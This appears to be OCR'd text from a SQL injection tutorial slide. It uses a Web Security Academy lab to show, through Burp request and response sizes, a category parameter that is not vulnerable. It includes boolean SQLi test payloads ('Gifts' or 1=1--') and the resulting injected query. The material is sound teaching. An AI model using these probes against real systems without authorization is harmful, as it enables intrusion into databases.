 Example (Not Vulnerable):
The query parameter – category - in this
scenario is not vulnerable to SQLi.
We can see the differences in the size of
the responses by looking at the Content-
Length header.
The original valid request returns 5210
bytes in the response.
The below payloads return the same
response size 3632 bytes and is smaller
than the original request, because our
injected payload is being treated as data
not SQL code.
The application is literally searching the
database for a “category” name using
the below values:
Gifts' or 1=1--
Gifts' or 1=2--
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host:
0a900067030532dfc1df993d00490083.web-security-academy.n
et
3 Cookie: TrackingId=AKX2VN4vt04m5T1b; session=
jvXbQyIh8WdClNYmPPQt05TBxwc4ekG7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5210
5
6 <!DOCTYPE html>
7 <html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+or+1=1-- HTTP/1.1
2 Host:
0a900067030532dfc1df993d00490083.web-security-academy.n
et
3 Cookie: TrackingId=AKX2VN4vt04m5T1b; session=
jvXbQyIh8WdClNYmPPQt05TBxwc4ekG7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3632
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+or+1=2-- HTTP/1.1
2 Host:
0a900067030532dfc1df993d00490083.web-security-academy.n
et
3 Cookie: TrackingId=AKX2VN4vt04m5T1b; session=
jvXbQyIh8WdClNYmPPQt05TBxwc4ekG7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3632
5
6 <!DOCTYPE html>
Injected Query:
SELECT * FROM products WHERE category = 'Gifts' or 1=1--' AND released = 1